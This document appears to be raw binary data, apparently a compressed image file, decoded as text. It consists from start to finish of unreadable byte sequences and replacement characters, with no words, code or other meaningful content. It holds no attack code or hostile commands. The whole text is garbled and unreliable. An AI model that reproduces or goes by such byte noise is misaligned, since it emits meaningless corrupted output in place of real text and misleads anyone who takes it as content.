eC�E�˥���UI��Q]�U����$l�"KBʛI�(9⋓�=P�M\�O١�}�1�+]��q|���SaA�V4@�-oЬ��F]�}'�7Ƙ�p�Z�2ez!*ܶ#Ebt�/�K1���P�k�H�,�s�1�������B*�T;��s�qf�$��h4����#�V�Ɯ�:;	j!��|�Q�/��B�V�k4���u��u���w>�t�Z�I�l7U��įz���	Dh!AFʊt���������<v�w`�k#��B�r%�)rpCNѳ �T�6Zɥ��Al�5'�6K�z?�r��\��=F�n%\U��3&�߂�ɡ�;�n��F���J*.�+�b���YD�7��_$��*�V�m�,ļ��FƯq���=n0�hu�=���~���z�>�X.���|�h���'�l�Kڗ��	s#1��rӨ�\il:|����y7ﺔp:E��gt2�7��6�X��d9X&�rM��M*�2.�A��z�\�Y��E����.{Ӂ��L-�+�YY\�{* łA�/b�E��t����k��=��x2��T
��ɥ.),���������@iy[Do����J�c��Q.ӣ�Q���Gغ�UL�MV��hg��O�Y���Vȓ�?Gr���M��+u�h�U3JgY7֕�.L��ASBF,+��.�~�?/��,;t������yZ�A�.5���nF�ڏkbg��y.�Z�T�ہ�@�7p�O���9����`�Q�A�D�<o�\�H��ϑC'F����|��uIg�ɑd��Wܨ��=C�^�d��x4$"z��*D�F��؊;���BҨY%�����Q�����+�B�MZ��]��.�Q"*�u�?ᨑ��s��QIS�s�
�Ih��S�5��H��� ceQΫ��r~�~�︅�ɣ�w��W��Շi��u��Q�*��fStS暏)>��]J��k���0UH��2�'q�ǋ�c���/�f��G��D�E���ρ�&�lvZ���͆V�R�˖rN�)tdWd-,'�k9������Y�8)O���Tmѵ�U{�<h�uS?n4�ںҭy)��O�&T�|l+s�)Z'{4/a1E��S��1�0M�H�-�!�k���Ar: �X#���G�}𨹫$�m�$d�_�L�kq4
tEKz6��ďl��`n�l��\N:M#��E��К��
��Cf���P�[�~�WV��E;!�`�~̹%t�8�*�Ⱥp���O��]��=Hj� �wF��%�Џ:£Ei.����^
uF�n,S�`�g`ǂ�1��~�d�0ek(��H�5Y�*��MW
vy��,�+[[|��bT��֒�JYfni\�n�U'�y�f���R�X��M� �d�K�YI�[��(�TU^�b[�١����Q>	��R��J�j�8��9�fyOl��!}X�cR�O�Y�_t�#�8�1�\W�dS|ͯ�k�3�Ƚ���|x;�}^�\�M�O�2�)2�CGp��8;"�uӹoGUV�&�G��ls���*�����*TKD��ke_SA7��E�?��󧨽6P����=�UH��l�#���6�yppbZ��nn�s�ٓ��!~�e�X�RE$���vT�E��^MlR�8�s��C���.��Յ	W�	קD��)�-�~X��*@��k.Uםc�;hHߝ�0��tTz��V�j1nëKW���/�4���?��Q��}�ޖ�ͪ���1~�:g;1���)��G��"^Q�qS�vr��������Mg��6���7ߢ�h�O'�qc�~�����fʗ3s4�l�B�k.�ͳLdR�)���Z���=m�V��$����-��(̪�ҹ�|����\	�Yv<�$~��ʍbٲ����T�����U�CIv�-;X������1d�X�{fW"y�:�7.mv��K˒vM:�>�=1���f3�y3̮�v{	D\�Id4{ξ�7��$�*���<�­dSh�ܳ^��p�g�:�"3>�B�Lh5]Ŕ��tiq�A��+�ڃ����C�k�=��<`��Ik܅T�x�JhEX�N	ܪ����\T��G(�؇��ջ;�J��u�����������KC����93�%�u7��W�8��*��3;ݗ�E�:

�ru��DУ/o�n�V���mܩ�VGUW�C�U!�Z�I�M6ֆ�M'�f����z�J�6���h�̏!$��V8;��#f�l���9�_���X/���rS���n���8�1~W�
�R�dVlǋ��1�~���r�ڱ��y}����c��]�dt���wX�φ�S��iY�n{��2j�ZB��׭,���E��Ms楉�ު��:U7č�=Z9����}�����K7j�%unJG����i�jvG:\���@z1��/�"����tR���c��/��w��A�p�ؖ޳Ս�SD�����#�엠��ⓗ��u�{ҋ�F{���Cj�{E��
�HR�e�Em��M��i��y�� O�o�$,/HWvԠ=�Ro��x��on���*э�4�'5��Ԏ�ʰs�/?�Ŋ�x<ꙑqa�,ݟ^��ќF��9�?B��%�
�r����s��oPz��q�%�E22�3J���d��d�M}�%}V�7A5��4F�G�[�l��5��͙&�Yp�n�k��]������Б�996C8�(_�� `��P��Al�q��4�i���OS���ϕ������L=���UQ�m��^�vc]�9y��։yI�o"f���Rx��[�U�%8ؠh���:R(Gq�/�U~�6Vȣs��'R��F�v^v��^��PI��f=����.��F:�Tx!1�El�b�ufr�}fz�c¸3���j�ku������N�Y����y�~Z�%��e��7|�
}�1TeCMLk#�5g"�͋�=�-�]ƻ�SOl�ro�%T���=RȜ��)�mX�6�\�4����і<tfe��v�l�C*Q�1�#� :�*����Y��ﾚr+�z��rK1�������l���D"\E8��Ǩ��R*T,�ζ~ʖ�S$�'kH��=��i�\�g�u��<�M�EvV+w��f�嘖j5jT?)�b+�
�m�qf�U�����'�j2Ōx��ѡ�~U��4Z���C7,d���7�|0�~	�I�Y�EL�;3G���iqG���)\/o�������(��,Ў����M����2cl���9,���}��}Ȱ���.MM��xj���yn�{ߍ�+<m=:�ř�Ƕ��'���I%j�oAS�3o1�U�R���g�5|�,5)��Z+9��O��z��s��W����݉������V��26 ���m��{�/Hj1�"�+!���|�M[)����j�Y��Tث>B��Ӑ��k�������<Q�\|t2l�64�ۃ[�H�N�[M�	-�>�
4�J��� Ku���_��b�lOfuN�2O\�F�q�_$N���rd��B�J5z��끶�f����ڋ�b���g���N���_��� ���]��M�6؋�kBD[%�*���$NW�~J8%w�����ב�[خL)�̄9v�O#�O�J�z����E�c_ıhkh��=IR2Ip!�=���H/���?�Ń���}}zD9���&Dn�%|n.ft_�n��A%[m�0����U^J�+���|���]Q��R��-�fs6������=˟��wy�a\�S3\���!����m b�cܨ����<���T�6��d��X�0*Z!k1^�p�k1��$O�زw��5Э쨅��`����j�AM��j֣?Ѡ~�Pj���*�'���3iT�����f2������"�V�I��5������-4,����-���;�4��x��d>6Yh� ��л������׹��A�{�٭�sqR��&.��8�xC9:����1��9��c�r5;"�r�i�˻!BC���7��\�So��"粺��ȫ���S��x�)������:�_%��N;J�q�L�J��_�������3s���h��re������O��_,+0���h*�=����w�<
�˻*�� ��T-l(����+���
��c��F��%L{���� ��)�uh�n�/�����Xm�!�����ԙ]U�/��F�$�Ǘ��w�2�
Z�O��Tv,�P��T�*-&5�6N��<6�&D4z�����:f9�ED����o�tCVk�p�3���,���t$AlP"Fǘ[���o���
��.G�fn"h�=s*;���L��c>X~��+R纰���.�����b���οX��~�r�VS�M�|��ґ����|�VP��d�M�³��&ȅ��1��c=9,x�.�P� �w;�Ȕ��E:���1�
�y�h�s5�x��
����t,�1c
�)^�/'�h6���H����O�qؗ>S���okY�ŵ(FS��+D(�FXOS�c!(1�+�-�b�r�zF��'X!��nDvrOA^�����b�LAf�>�P��<	5��+�-~
�R+�3؅|�,S�u1�@�z"�t���EL{��WQF��<�`��+v��	���;ȫ�������zT��UE��IU��rו;�v�L����8�(Vو��,^D�6<+˝Y��Ƴp4�>�r#��c,��Tq�����q�W٠��Q�(��F�'�GvB��'����U$]������_�.�@�FT�])���5'sBG�<j*��'2��\
��F]/<r؍B[͎�Tǟ&����2+ࣧ����\<�q����n'P��RD䕮CQ�6AjN�I� �DV��rk�X�#��Q���e�jσ'��R���s�����M
�u���P�aEZ�x��%4��6^�dU��~��*s���һ!����D�%�$`/2�nLKGq��ٖ$�1���P�4�HNr�"!JG�CcV��n^E��|	�|�ˡ�ac��8%�!�\1*�G�9��B��Y���3�lA	�J�ԯ�����^��S����w���@l���j"�m'�?��R�VX�so3Y���$�&8�F�2h>�	��SQl��pJH��~+H�!bд2�D��'k��jMk��Dy3$56h�����u
s� ��Jw��F�Mj\P��$��&{����]O�q�I"����3��B�^��A��b�^��.F˹WK���z�w5�ɦ�gy�L��D��a2{��]*A�c�L�^�Lk��eM-�(�����d��=D,Ś67L2A鄝J|�E-��#�a���#x}������D��D��CE��
��iB���_o	V��K!`�ԕU����Mm���X�9�B]=Fq���b��P���wi�_�ڙ��v�PYR���/{�X����
Bu����%�%+�cG�+��ד]�ߡ��+��n��u-^����o��\ [Z&C�0������ L�-k��K�"2��. c4�a�dGq
zX��^�N;�����<�����Z�G$G���T��aʋ�����p��Z���;��eQtI&�'��'�]�C+��(V�l~0Hk��\��8QtTh�$o��#4&��NIu�=�0q2�)!�Bŋ�˒%�K�/�SЋ3o^.BjEp��BJy-��MW��l�f7����lĹ�,��y2
�ٶe`[ai"�����xNc�1̂���aa^��Y,�A�v���N�V�#ab�^`�[}�t�w��6_[���#vU��C4�]��aAd�gl����$GCd����O��"6e�w8�<h�f1Wřxd�Cp��6��p��.�>�8� x�;�v�*ԗg�l��،����n�>l��l7��C�I3��	A���ӻ��
bŲ���n�w#W(CF��o�=��1�ߩ�� fiԫW/'�#�߲� �������§�.�@�,e}0�̈3�V�b�<�����T�jl_1W��,�z�gR'��~���ucPv�-)���r���%�圛�<�4(7l<xI$X!b������NN>�K;���Q�I�W\���N����SsvvF��Gv'��Wz�{	�*�J*̐)�Ŕ���')�v�!0�Ǒ��'�ş�XPE0Dxo�̄.�P���!�I$�N7M�8q�nN�k�w7f�����(��"��&jRi�Y�D�U����%�I�7�Z��^��DI^�C�a��#�	�p]RN0�6�pr$x/	�1K1��Fr����V�Y��&c���m����gb�-��k'�Z���?�%`�O�1"'���`�G�$�+tFI
)�Vr��"l��<Bam�N);A��e2������6#$(^������Z$F�c8Ȅ�O�cl�6FM����#4%��bY�4Q���A(�K�l=��)�ꆣ�,4���Ԏir$�ݍ�W�B�16t���[;�Ν�/.Гo46��j�h�Y�	YGHX#���а�'�X�f�C$d��j\��<#�	J��d-fdV:d�1��l<�-zxF{�\w,���&$W�8[�p��E<�v�E����R1-uE��T���j!un��ĭ�����I'�k�����E�^�Ŗ	��,T�L{ĊBVb,R[�atm�(!,���-��U�^��d�"��E�9y��9e��%r�-0�����D��S�q���_˫b��1
��α]���ѹ�1���ɕ`��m����د:�S��R�Cb�h.a9l��-�]�%���U�9�X!<	���̒D�I�i�7���Лx�s�UEėN�b����K¤�|�Io$F�Ƚ���ޚ	Ks]�N��rc!$k�+
t.�'�O�H�*����1��vL� X9����W����`�2����Cs��K�����^���	�|�9	4"U���|�dd��Sal��J�BjHM�GFC����˂pc���.bO�ਾ�3����S_�S�v,П݊��gD��5Wv�z-؅��t���$AO��I�
�GR�W�Uo#�K���/�_U1�(��Q�i�>�`i�L5���~x	�G</�T��"It�Č�H�A�����'�^�Nm-�5����"�n��:���'a�@Ƅ5���3Y��'�tǑ¢>�7��f���37wg�^�G�W��̣����T��*t����c���Ұ�U��)�7��WG�2P���Z�{L�_A���|ȋ�1���m��H]L��"�ȗp��s��I���������;�R��T�đ����kn�K3 ��ED���� t��C�H�����MR˱Z��T����DV�Pb�tg��5�:��F��ֲ����Ixl�e��®��:RbK�e�+;�����d-|`�%-�̇D\�ձ�#6�)�V��S��%��]K�.���� L]�=Th��@Ϧ=a�ţV������SeG��)�%�Ws|�\Z�(6G�,ޭx.�Sky&�-�%8F�N�ZQ�*�c����!cñ�Q
���N�Ȕ�)��`��Պ� ����*���F���5�+cA���Pz��[�?v!�%[��V�$��Ժ�.���!X��z,���Cd�xQcnI:�nx�i��'��co8���j��<�+���v���6�J%���ޢ'�g�ǋ��$ �]o��MƬ�Ȫ��Q��a=<�g��^KlY{�Ĉ>��cG�����Y4d��B��g�*�WMdgі��u,X�o,	���H˥��gl<�|p4i��h�.Y��U�&Ĉx:A�xZ�*`Z�o���F�E�3V�F�p�R_d�.�.�кV-������|	F(]Of2��� ��d�n⾦��B���|�H��ch��v���Nᄩl)��A�`�
�XN����S�o��}�$jv8@�@�WJ�N���$G�35x��ɑNX7#�e�Q��hS�d~��](X!t��#cceML4�#ż2���{����;�A,*�!'�"�A)�}��A
!{�}��:"�W/��K�u�bf�$��`�.�����,h-6ER^�#������-�|��xؐ�[j*1���j�}H��͗^6�X��N����XOB�tv�0���BVؼ^V��A0��a��B�go$B��Ǻ��g%#�-�pX�ŭأ�\�M�\��	}��?��3�1`� �tW�J�!.�z��x1�\\LJj������Bl3�((�XE�ى-'sk�]1k�����9�\s^I�xdz��tǶ�b�+X.�/ �B/�cGH�]���o�/�;�Y�+ʦ�K��(ܭ�IF�������-��*��q��NNhQ�3��%��R-�v��b�X�~԰b�B�F{��x2R��>	�L�S_���>�VB�{2���ݕ�;v�k�y"ƁB�j�Z���o(|�6_c`Twc"�����Һ���+�X�Ù�,m*��O-�E�Y8�#���vaGxB�E*�B_�2����q��J��/#N��,(��r��=�F�Z�b�c�X,'��f,B�pD�ϡ� �1��Ro�����	=mMF?��_V;O�_/�zB6UՊ�CSO+Q־Ɯ��?F��*�׵O;�wT�_UOaD8!�b�T71�Du?���FD��E�bd�఑a;�1����Fq��u�F^Mjdd>�#�;y;� K|��`on�h*���6�$T��ws8z
g�j݅�eQ*�Q]诃OS<NB�,{�ܶ%W)s���$Xș#��v���Ɩ³pJ���9�\��2�bm���oM��YO;zygcc"���5b�@�w
Fe^��-͑�sM:1a�Wmp.�Ժ����t3��q�I8$*f�s�ƺ�Ua������Y���+#v��%Z�d���]ԓ�Ц�CJ�����ޣ"š�΢�5hHd�Cb��3-��dh"Y���qL�X�����i�/Կ2�E��d8��#�AH�t��!p��߃����L�j7�d7�m��R��d1�|� �3�Ơ���*N�����Qx���zl2J_c1�7+���Sa���й��]u&l(���Sq
�YN��P=,��獂���+,'���Ю!tP�_���u�_���G��Nn�b('��ֻ�*�99	U[s��eݚ����n�=�X#yG���	_����/C��ͯ�ܯ�����cF�Y!k'�;�%Xл3���Ja�[�6g��2ʈN\ƻJ*-�[bf���1�~E��b�i�]D�6�z��s��Jy�v�!T�j'v��^�uv�gq�<�ɒ�p����GtS�l؊�<���Z�,y+�?�'j#�-���A����jd��oK�P�%�AQ^K�LJ��j���*��ê�����R�~&���H�/ε�u���}E�8'�ԕtЛ����t� I���\�s>�_u(�?�k�O�H�pwbd:3z�žn;U�'9eA\-�A.���jچ������?��&��e��2'��Xh�q��i>>�k��x�E:m/"�� h�Е�j^� f�^7<gq^I�WY;x�4%݌>F�)�dW�Q��K�h�ي�=���51��#AyԒ�v�#j�^N�Xm��|lDEL��G�~�[S�?�A|;������J�Ȗ�#<P�]~Z��,g��FUV�v&����+C�j��zr*��8E�a�ҵj��KY�Ի�mNY�-��P���j%�%��A�@����%-�:)�JN�1L��B��9p����|�~�{��h�)Z���+�넒�=�n��V�-�71�x�p�p�I�GつS�'���b���)����� ���I������6F�Ns1(�t&���	�#��`�D��\2W��Tc�ѕ	a�ɖ*�4����+.�1$J\'�F�[��t��[!5��(z!���L���ȚL�8(��Sl)�*WT���^�ϵ�I��oЦ}�S�%�D� +�7�"qz[�8_n-e݈`iDF�T(�?�
���a$�E�B�C7jFZ+���E�ۑ����^$5+F�O��Ҍ��-ZX��cZ28�c|�%�'�-CO4>k��P�F���Br��9=��`I;������Omm[O�
i�ffh�}�	۱W��m$/:��z�{d�ㄳ7�ǹ�_ٲ� I�s�IO�Ư&G�Ih:��S�A_��醱:K�-��,��.�!u5V/U�*4��V�b�o�Ek'�G�L�R�=Q�����$��:x��F�����rs�A���i����6C��(K�8���(>^�ˍ蘒%̮�g�շUަC� P��A̅9-�a)_8Qˢ�J����1�2�/��B�t���o���h�����1O r�����p�#{��?!�Ğ��[����a+�;��)����#~H� �m=�_9�����+D.�sj���.�B�kAKe��1��W#�ւŐ1aʫ_�tҊ<Ṗՙ�(]Kur�����n��?���c��(˔�kx [G?���6w��6pE�2%�xԪ��'Ԇ�B3GBp�H���m�2��
}X~��Q�AQ�+9#@I�N�K-���Ń�*���դ���}9�B�,���q)�#r������hCș�lѻ�w�ۺ�9�7e-l��.��=^��حV"?S�BMи)���/W�	������dyh��E+vg���(/$_�^���!��1E3H�#\Z���#2�Zq�O:�4�T��a#�W�ٜ@��l�/~P�%؎��й�;y+���8HzH��(����3	;����� �C��c��R�V�O� �Uǁ#.�T��`�c*���/�?�.�[~G���v<�=��)�W]�քJ7��Į}��$� AEs����tG8l�G����ThF��J�آ��VP+��L!)x4PۻqȷW��e���n��M
��_��O���.�+1X,&+b�o���/�*kR[U��Qhv�N��z�h]���!�� �R���N�4�^�qq��|����wo!}1�"D� "�"��
�Ey�9x�j:ag��h]������к���i5Li45�rYǂ_�C�Mʭ����m�K!��Z�����4¼��4F�Y��x���f� ����6�/o%�M�e�V'ܫ�_�lS
���b����1�xj�u+�Յ~%аX�LЍ%B-��Q��Yx��y���yF�]�e��|��%i�j���-v؃R7ɱr2���B�'��1^]�ey���z�񝌊ғ��5�a��7y#�
j���+]��a~)뮒��Q��� �j%;$����C���*.2�cI�j�9��P�#@�)�1
W�!!8
F��EN�QYV��ƱA5F�Ɨ>�+Tؘu`���ױ/i�pxF1�ถ��ޞ���.�,��      ����B`�j����� �K���9'�Q0�&���h�()��d����*��i�� " 0������<h���)�˭�&~���2��76��vd���J��hˬ�|4�${ɘb�h�n�"��쏁0S)�J@ M>�.��ɋ"ɡ�):�*4#��K��%`)��S*8�o`�$*���	��0�!Te��ч	H�) ��		�(���Y`��j!THE[`�0�M�X%6*��OJ�ȧ��4Qm�HX*j��c�|FY��C��5S	��m� 	T���O �?� �J�4�` Hq�dTp�R��ED��Z�
.�]�@R���ma�m@�� q��0�mMĠs�p$�Er�-P ��@ȍw���FX ���Z��5Q�EP@R$J�E��|��_T�!�V�AC�0��\�p��� ofoF0X��*��0E�T4�~�uS��(��`FP��vfYQU�w�pH{U�]HЂ*��(�k��u�� �Q6���le1��}�_��
��Tw��	@٘u�A~�Q���$P@���tغi'���s�Xu��o�ZQ�s��QAk@�,(�T�Q�B0�$w��KMt�liJb1�r9�z���2))ү�U͎]\8�a~�P�qa�)B����I�CH@�\4��0�4$)4�������/k�F�xYX��tm��0J���i�/o�6��I �g���K;m�� dL�8�[)a�L�J)�~�;��Is�
P�� C�~px�2`1����2#sJ�]�����t�49'_)E+A��e�$A ���d)�zF��}�H�Q[�iRG/��X̠�?|aȺ��/��d�(Yj��H��V�M �l��z�'���Wx��28FEn�u�� ��#/p�)&�s�<��,�[+���i�'+��o>�ְ��(���D~��P��$�^Kv� ��X�V5�2$��B[ep�+9�ý��QFXb\lQu�)��I-��"Y��8����q�B\7�.4a ��a�IDT�0�8G%�Z��x@VEc���i�nG%�"� �`�U�r������/�m
x0'`=�D� ��[}���T�\�|I��W�]Aj����[₣�}�M�7<|����U���YG,S㏊��}T4<�o-;ߎ����&E8cT5`�:��ul�Q�]��l81��F&�8��M�M�#�4�h�0��z�6��9|���<��iV$ao�ҐDQ���r��� m6w�'�e�D5�OR����5��Q"��SGe���5T	"�au�L�?�H��A�l� GA��qBID @MU�;��B��W�i�nׁ�Iq� #Q��E��Q�5�k���}Q��D�Q�X�q��M�wk@m�����UP�a���4��<�\Ue�TG	��,��@�D��d D J$Sq��HG��\�9�<(���[�3�<a 8Yu�f3r�f'�<� )QO�G s(�&]eW�u֘(�9�i����5����00�ISY�}t׍e��'}*bB�k��j <���]v\�݅� �~ ���!/�p<��           0@!1APQ�� ?���>+�b�fk�t|�L`�\ߜK��������L���i(�+��BBB�̂ьz�Q$$L���\��/�ĸW�-��N��.�"f.�L|�z�[��~z��=�5�E/��9%H�B�K?�O��}?2Q12��x��dT��.��t��[��"�����(L,�*�� މ���${*.8��b/�_��ě�Sp��,1�p�&�yz% �^S�R�cD&�5���a6��`}{��ҿ�'���h;t�z'
��t~p�LT&��l�l����.�50����|�)JR��YZ,�����.�~Bl��]
|ۃ���!9+/�� ৩��	��q�5_�g�d	��	l&MFh��+j�r0��M˓{il!!�ot^`)�r7~p}0��<$B�����b`��~r&[���ly����?Ih��.'V�����@?P�������x�/�t<�������?ht&�����4<,?���XzC�{��	�,?8?��yI�ΈB�'��������./�xz��          0@!1PA`�� ?�|gпy)����.\�p�Ѫ�n�+.���j@�q���t�P>d��Z��n7ur��Yg��l����������V+A���t-��o��1�pL�F��r�� �S+�y��+/��v::�"J�� ��c+.�J��wX��]��+���1Ի�}��a�6;&��w�]����.�漿��w���P���	{�>ŗ������j�i
e�s,��W�� ���ר�*V�*W��<!�o[�/�XV��T ��+� u� ��	^�u���AZ�9*��P� ��P��G� ?� s=������WA���sR�J��}�j�0:��s]�$��J�������yJ� ��� (       !1AQaq� ��������0��  ?�FҙG1��=:5�_B&6�����xg5�ى�LH��D�#E���u3�eŎ�H{ISCs7
ģ/,M�B�&�Q�6T���Q%
�'p��)�[:tOB�2[�6�9O$�>^O�21�����ip=M�ޏнA6L�H!e����cʾFJ�{ϔ,�e��q��e�w�3�h��Cn�M.�o��n>ģM�%���vآBma,M�.aBV�,�*�0��{��T*��SmL���"W��.�8�OSz��u!��`�0�1#ccu�q3MeHB,)��tRP'����J�RW��y�����7�x'p��n�"���}"�D�/CU�����$�dF
2*nQ���H�bNp�^\�v��4a*\k���.ꘖ K��j`~�����L�]�WP�{u�x�I:�zw'D�\���F��n��<��S1�0�j���D�� X�"u�7�T�K'�"l�or�P��d�����%{����-=Z�%HШ���(��\���̥�c�_0X��&��.xBA(Ʋ�`�@������� F �W���U�ƐZ�=�|��4��^֞7�����-�'E5d�fْ|�GǙ#������ �Lͅ������t�$k|��[5�}}�ɴ�ٰ�1k��/Mh��W>�V�g2� -�8c�9;%�'��̹^���d^8n�3�Nj�I3��H>�/��ۏjV+�3���1I4��$����hd\��l�+�yyO��ȟ�O��*��#�I2�g���`_�p���R�|1�lH�rg;��G]#�
X�p��Wd#|	7�r��Y�B�JrQ�!>���s��#=��������i��Mj������2K��D���n���ĒP�%)�[�D�1���)�#�I#j�1���6�D�]��ٺȏ
��^D�Z:P��[��Q��ȊFj�'ȨW] ޙ�!�5c{���b�^��qe�8��w��BD�9n9[s
��:l:$˻���g��?�؊�Wcu�=�Ug���9R?�׾(U�䊂�!�KF'!�A^t)��RA�P���홟���j�|���1W�Pε��C�Т��'C�>�G�
S�Ru���M4�S����<�����2t5�1�*�nmb=�К�d�H�!��pn%�C�]��$�@��,�lA}�D~&��#B�~�ݓ[�3b�'vlPk���g��cr3�x2���������!�Z[�Ϊ�=�+�Kp�%V��4���>��o1��o�t.Ơ�urdp+Ia�؂ٔ��M	V'�U�z<��(d���U8�>���T��cwp�I9c2e�d��zX�!��nY)�J�m�[Y'BLy}�� �"�}���c<�� h�w������$�a�Y��~D!�}���ɻ��s��*�.w��z\��1��y����~G�߸� ��;��B_�)��pa����� �m���B�v7_2I3�f��W`�$�����N���mu���p���P�=-4'*���'�ѧ�<�y�t�m%m�b;`x&X�X�N�{�2mՓ���P�E�m���B�*�/uI5/D))J
����x�R:��ŏ8n���b�A�i�C�gfi���2�Ha��� w��Vه?��1%6�)�Z
Jf��¶����$DKr8���R����7�.��I�!|[��p��|���_��%	^��_�dAA)�A��p��#Az_�Zl��:<h��/A��#(��a�CT>B��n�7T���p��ĥ���U��$p+��rCܠ��=�|���p����g�pT��E�?���{�����H+ڰ� }���I��K��}� e��d��lCm}[cM�+�P�6�{�����/ͫd6Iﺊ�����.T.��{���#FVE�h�dA,kLK"�jq���4��X���E�Y)����C� |=L�Lo$Ȑ�IAK;2ڃ��1�������у�m����)�=O$�,��	��C,ʵ#����Ph<'�E������U�_��	m�7�]����UI�����|@;�2�?�CIm\=⬔!�R�&����a������ٔw2:�T����w��"U%c7�EQw�(I ȁ4K ��k~��V�����`nw*��=�`�I��^��2�Ν�,�H�����	~�K7<9�]wɪܓ���	� ���V�,F��&�m�}W�Y��
��>N��7�D
 .o���A��9A�M-�����QOH��G��s��w
yU��m��z�|k�,�1GN�!�MQ"�L�A�(�UY�&��44!@�6B.�kL!�q�dN�F�%WV"���	��:In:�$�О�BaKtI|��FI:B5���j���� ���;��	ӭ��Fow�,{0�b��4bt��ִ;s�G.�����	�?(_(���]R��Sk��Э���5J݀z�~~���[����w��P�`�x8Nm�B���3��)Ps$Š�c��|JH A���+x�l=�Ђ��uzRƊSlq�xn�ݝ(tD�h$�U�� �����}|���o�DΔ����Q*�O�`�����J�Z�nW�ǩ�._���VO�opj��02�!6�����AC���:��ĉ�����0���!�X:���w��1w��|����SbWU�e�|ï�g:b�(h��izNӢdSC-4&�BB������:Տ_#3|	��?���lrم,��⡀+�%��]����[B�Dſ�E'�u���Q�;K;6аb��w���S��w��Os�n��r�}�;?����lOL�V�?�.�����u�	�n��#�1��� R��2{�8�ù��r�*��2n���(XAI��`��bM��z�$F�LM�BCP&ť�
)o�� ��-�N�C��<��N���&����2�j�y*�cgнOb���a�~���N���E���.3{Ʌ�HOh�݁T7>�g����'8oܰ:އ�'h���*�e�s���I�5���}D�s�B�w"IT�����#�YA"�=�>�|{�X��P���O�ki�"�[�!�_N�nPK�P�v�I@Q6)z��
��o�奥���6:E	,��	��"BP�ha�)��jp1��y&�8
I��r�����)�S)Z�G�&��ϳ&�C�(��ٿ�����%;��?�_	2.���K�><����b>�,�GJ�	�y�iu�%*�ǰےHA&{���)Pb��%�����%"j����!�Oc/�	{���.�ȗx��	L�٣�`t2�]$%fҏq����$������bpeH���Z���@�xѼ�47CgS2Y�	'�,Ц���v?�ka�^e� y)v>c ˮ��RۧWأ�+;CO"7�"�R��C�P���,]���"� N_/����L�����_�j�B��r�\D}�F_��������Dn���U��,>�rw�%�OM����6t�p�r��_AEp��\]���R�E� �aΝ>�G�P�J�1ۮ4=O$�ǹ:=�Ghy�&m�2���f�2ޟ��3L+˝m:� �	s')�Q5�4�|XR��H�Pܶ�o5�f'��:��w�2d-�� AӔ��^�C6�"����	*r�1n�L��go؆S�z]�O�}ƪ�Џ�z� ��$��+�Br��銖��$�@��]���'�4�E���6J����B	%'�6��jy�G'�n�y�y��(�J�����&�V��b��ב2ron��������j���"��&+�_��2Pܿ���ZI�M����Sw�)�w�l~ƶ�ӛݗ�y��UR������LJ+{�d#���xb�|��v_����9��[5�/�q6K�%��i��|�v=�D��?�'�yŒ4' �ކ��l$����8��vwiO�uίD���MO:gS��Wc��fZ��0%��\]���� ���͕� F>H���b��14�Ȁ]^��VD;��F$nj���s�9�v��b�m܍��Dt� y}���(ng}-m������j��t/|�c���mΛk�	��)����w�|0�r}�ʾ�/).�J%��f�{s;�zjr
l��D�-^��acR��>J@��K���9�:�Ƥa:`��%d��k�w��y��5��B��F;���f�%�'��/��Bv�1 uW�E\�,�����8��ZN�Fd.�U�w��c�c��wXĒ��|��M~�	�E;R4�� �b��J�PvJ���?S��$�
$�a�{�׻��!f��!���^��2���G�g��,��{���o�R52������T툸��!�i$�t��^;Dr��F� �8�󁳹uϲ��-��ϰ��+�_�C�Z���q�!�/w�+0g�$�ù��$.h���va�~��
���A�'����U?���񐊨/��u�0��ȗ�����$l�6�>��kE/+��1Z3ʈiFV��R�tA�_�g.	�1�z7�ǝl�!��v�R$����t�ӐF����(�!���^s9L�?��$���<=)bIwr]�ʆNb���S�_����f�O�A�_�T)�(�l|�u�a���&!�s�O���5J��(���r��sȓm���f��I��_ػ0�S�
�+R��@ҝ ^���'Y� ēa�c�'���+1��������9ؑ߂"Kx�ی{@ykp���
���P{+x�a��)�6T��h��/�/�������6m��@�
�� 5�!t�Y�{:�^	�{��.E��e�N����v��,���2������;��-�)���~̇��Hd\�\rDl���t����$ʑ��S��^�c���������t�<G����dO�֋L�����v�IC}��Fr�� ��7��E���d/�B�E�	�:L�Je�� O���j$�?!*�%�M�ڟ���Og�t�-�pT?q��-!{�? �?!gP�-ze��K6��f!G��O�b�$=
W� Zw `�l,�Ip�iًph�R�N��$z(�� ��F��6�ne��|��4z�HCs2�#w���'@�+��V�W����JX4��#����S�NI��+i�b	�<�Y�XF~)��eX.D�s��=��S�l����I�.�A�ï��ǰWy�1vo�=����{�_x����n}��l-��hhb)��Ug���6�+&�"r���Or3��r��  ��@�r�������5�udk���m�`��n���v\�幣?��`b?��-��IP�{�k�!QN+��Z��v����(�M�%8>�����fewW�A��%(K�*�	�eO4��cO�����'=|]�F�����Y���c��>�%���R)�Jm��<+���@K.D���E�xb9���z hD� �h�{H��z�K^��!w��w�(�����&��������rт����#g��Y	{�W�N����haB�S�NK��é:�!��%����D]��� �6�����%)]��Qp��wa���lh���}�� ��U��_)U�["�p�u��hm�@��#H� �����z��#ݩ�zV[��G��el��� !,��*��c�K9�xv3m�2[nK��NI�O����O!��<y�d���5�l��Ϥ��q$��bm�
#8�9&���'g�* {A�-��ƣل�Z{M��4��
-�-i<��X�ؒoU��cH �LX�,����k�z"�Jc�����R���M�c퍯���{m����)Q#�"3f7�}�/`� A/p	�g�8_�&?"�B�
�jt�6	*�[I�D5�l �(\ kUh}$'�~���8�������vL?�XV�+Wp�tO��oC�Z��G�}�ۣ���e��:+e
-��F���*\������"��Va2��6.Y(o�%$o8�3�ؒV�D-�aL��� "������������?aG΋�ab[̝�5:����Aq� �˱D)'�ً0&���C렓��НH�Z%�`Dd���ւ��r���aټ1��ᡔdXK��~��~�����K��Ɉ�� ��"0�4bB�<o|��9N����D-�%_0�"Bĉ��d-:�F��ZxL��m�t�!hz"A,LSh�q�d_8pݲ#��v�BNp���#�$�FB�jzD���С�W���`�kud�d�X��J*ir�9��;�&0w�	Wa�>H��I�S�m7bm �J��}���W#�]��&�ˁx����� zB���a|����Z�G+��1���t��C���|�P�lW襩zcD45�����c������4�[��"��'o`>�GPf���F��
������LզD�Ո����"���ǅ���o�j�Iڰ	*j�в�����p<��ȕ|�N7�<�������/�41H�81��'F��R�sos
c�59d�!�~�BR��n�ϰ�������I�9,F�$�Q{�t������%�g.!w[�	�����֓�a�hnG��$Mؾ^�Vb|ِ�q0[]��u��^�9�� ȚA���v�i����%KYa����w �rA)�m���	�� C����[$I��bV����N�"ď�w�#�×"�)ie#�K($b$�/�i�ӹЭ�ϡH�IG���B����eH<�"�V�1�9a*DzV=1�=-�ih-�y4N�$� ���,���2�
